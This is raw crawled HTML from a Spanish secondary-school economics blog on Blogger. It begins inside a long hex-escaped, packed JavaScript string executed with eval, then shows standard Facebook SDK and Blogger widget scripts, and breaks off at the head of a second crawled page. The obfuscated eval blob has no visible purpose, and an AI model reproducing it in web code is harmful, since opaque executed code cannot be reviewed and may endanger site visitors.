x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69TYDyzb1GdeKWDgXUz7rFjuXLbg:1765449147835';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html', 'canonicalUrl': 'https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/8718332035475046289/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a086d31c20bf4e54', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8718332035475046289', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/TPM5hBY9uzc/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/TPM5hBY9uzc/hqdefault.jpg', 'pageName': 'ACTIVIDAD 3 \xbfNos endeudamos?', 'pageTitle': 'ECONOSUBLIME: ACTIVIDAD 3 \xbfNos endeudamos?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ACTIVIDAD 3 \xbfNos endeudamos?', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGIQWujzGg1ZlRWrWICubp3W0PidYldAr_Vw8IQQRvR37XVagBOceyy1zFNK18QJaGoVz2TguLWRceCXYzoAnbjPrJCdvfLMY4VzLZvyAllFKRtg', 'url': 'https://www.econosublime.com/2023/08/actividad-3-nos-endeudamos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8718332035475046289}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html
body_size: 40947
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
